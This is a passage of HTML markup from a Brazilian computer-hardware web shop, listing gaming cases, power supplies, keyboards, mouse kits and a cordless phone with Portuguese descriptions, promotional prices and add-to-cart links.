									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6515fc324a9ed.jpg.webp" width="550" height="550" alt="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto">Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto</a></h3>
        <p>Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$155,00</p> Por: <span class="preco-promocional">R$125,91</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$139,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/466-fonte-atx-fortrek-crusader-500w-bivolt-manual-.html" title="Fonte Atx Fortrek Crusader, 500w, Bivolt Manual, Cooler 120mm, Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67d95de22af5f.png.webp" width="550" height="550" alt="Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red" title="Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">14% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red">Teclado Gamer Mecânico Fortrek Gravity 65 Compact Switch Outemu Red</a></h3>
        <p>Modelo: Gravity 65

O Teclado Gamer Mecânico Fortrek Gravity 65 Compact é o modelo mais indicado para quem busca um teclado compacto e eficiente. Com seu formato de 65%, ele economiza espaço na mesa, sendo perfeito para setups minimalistas e para quem deseja mais liberdade de movimento. 

Equipado com switches OUTEMU Red, o Gravity 65 oferece uma resposta tátil suave e silenciosa, ideal para usuários que preferem um toque leve e rápido. Já a instalação é simples e imediata, sem necessidade de drivers – é só conectar e começar a usar. Compatível com uma ampla variedade de sistemas operacionais, desde o Windows XP até o Windows 11, além de ser compatível com Mac OS X 10.2 ou superior, o Teclado Gamer Mecânico Fortrek Gravity 65 oferece versatilidade e facilidade de uso em qualquer dispositivo. </p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$169,00</p> Por: <span class="preco-promocional">R$131,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$146,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/746-teclado-gamer-mecanico-fortrek-gravity-65-comp.html" title="Teclado Gamer Mec&acirc;nico Fortrek Gravity 65 Compact Switch Outemu Red"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_612a89bca073f.jpg.webp" width="550" height="550" alt="Telefone Sem Fio Intelbras TS 3110 - Conferência Preto" title="Telefone Sem Fio Intelbras TS 3110 - Conferência Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto">Telefone Sem Fio Intelbras TS 3110 - Conferência Preto</a></h3>
        <p>Telefone Sem Fio Intelbras TS 3110 - Conferência Preto
Telefone S/fio Ts3110 Id Display Luminoso Preto Intelbras

O telefone sem fio Intelbras TS3110 é indicado para uso em casa ou no escritório e proporciona praticidade em suas ligações.
O TS3110 possui identificador de chamadas, display luminoso, agenda para 70 contatos e registro das últimas 50 chamadas realizadas
A tecnologia DECT 6.0 confere qualidade e um ótimo alcance com capacidade de expansão para até 7 ramais (base 6 ramais)
Funções fáceis facilitam o dia a dia como transferência de chamada, comunicação interna e conferência a três.
Longas ligações não são problema, graças ao seu design ergonômico e bateria de longa duração.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$177,50</p> Por: <span class="preco-promocional">R$146,61</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$162,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/205-telefone-sem-fio-intelbras-ts-3110-conferencia.html" title="Telefone Sem Fio Intelbras TS 3110 - Confer&ecirc;ncia Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
									</div>
			</div>
			<div class="nav-swiper" id="navGrupo10">
				<div class="swiper-button-next"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
</div>
				<div class="swiper-button-prev"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
</div>
			</div>
		</div>
	</div>
</section>

<section id="grupoPromocional9" class="grupopromocional grupopromocional-image ">
	<div class="container">
		<div class="slides">
			<div class="slides-image item itemauto ">
				<div class="slides-image-foto">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/600x/uploads/2348/home/grupos/perifericos.png.webp" width="350" height="250" alt="Veja mais em  Periféricos" loading="lazy" title="Veja mais em  Periféricos">
				</div>
				<div class="slides-image-desc">
					<h2>Periféricos</h2>
					<a href="https://chipsetinfo.com.br/perifericos/g" title="Mostrar todos" class="btn"> Mostrar todos <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" title="Plus" loading="lazy">
<path d="M17.9706 9.48532H9.48532V1.00004" stroke="#1A1A1A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.48532 17.9706V9.48532H1.00004" stroke="#1A1A1A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a>
				</div>
			</div>
			<div class="slides-carrosel">
				<div class="swiper swiper-default" data-navid="navGrupo9" data-space="15" data-xs="1" data-sm="2" data-md="3" data-lg="4">
					
					<div class="swiper-wrapper">
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_621a3c8124689.jpg.webp" width="550" height="550" alt="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB, Pilhas Inclusas e Layout ABNT2 - 920-004431" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB, Pilhas Inclusas e Layout ABNT2 - 920-004431" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"> KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conexão USB,...</a></h3>
        <p>O teclado é cerca de 36% menor do que os teclados padrão, e ainda assim possui layout ABNT2. Possui conexão sem fio confiável de até 10 metros de distância, praticamente sem atrasos ou interrupções ? mesmo nos ambientes mais movimentados.* A autonomia das pilhas do teclado são de 24 meses e das pilhas do mouse são de 5 meses, significa que você pode ter uma durabilidade de meses sem precisar trocar as pilhas** ? além de suspensão automática quando não estiver em uso.** O MK220 combina perfeitamente com a sua decoração graças ao seu design minimalista.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$143,55</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$159,50</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/791-ki-teclado-e-mouse-sem-fio-logitech-mk220-com-.html" title="KI Teclado e Mouse sem fio Logitech MK220 com Design Compacto, Conex&atilde;o USB, Pilhas Inclusas e Layout ABNT2 - 920-004431"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_642899034f88f.jpg.webp" width="550" height="550" alt="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk">Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk</a></h3>
        <p>Você vai adorar a praticidade de trabalhar sem fios! Elimine os fios da sua mesa e trabalhe com mais conforto com o KIT K-W10. Teclado multimídia com 8 teclas de funções, layout ABNT 2 (PT/BR), sistema anti-respingo e regulagem de altura. Mouse óptico com resoluções ajustáveis de DPI (500/800/1000) através de botão.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$93,51</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$103,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/581-kit-c3tech-com-teclado-abnt-2-e-mouse-wireless.html" title="Kit C3Tech com Teclado ABNT 2 e Mouse Wireless USB - K-w10bk"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_642897f994012.png.webp" width="550" height="550" alt="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"> Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto...</a></h3>
        <p>Combo Teclado e Mouse Sem Fio Multi Este combo é ideal para proporcionar praticidade e simplicidade ao seu dia-a-dia, sem o uso de fios. Com tecnologia de conexão Plug e Play, conecte a entrada USB e comece a usar. O mouse com velocidade de 1200DPI e frequência sem fio de 2.4GHz, que te permitem navegar com precisão e um rastreamento em alta definição! O teclado conta com 12 teclas multimídia de atalho, além de todas as teclas serem flutuantes para maior conforto. Alimentados por apenas 1 pilha AA e 1 pilha AAA (Não inclusas), você não precisa se preocupar em carregar fios.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$102,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$114,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/482-kit-de-teclado-e-mouse-sem-fio-multi-1200dpi-c.html" title="Kit De Teclado E Mouse Sem Fio Multi, 1200DPI, com Teclas Flutuantes USB, Preto - TC251"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_682512f65ee24.png.webp" width="550" height="550" alt="Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER" title="Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/311-kit-gamer-fortrek-ranger-teclado-semi-mecanico.html" title="Kit Gamer Fortrek Ranger Teclado Semi-Mec&acirc;nico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER"> Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer...</a></h3>
        <p>Kit Gamer Fortrek Ranger Teclado Semi-Mecânico ABNT2 Iluminado + Mouse Gamer 6400 Dpi - RANGER</p>
    </div>
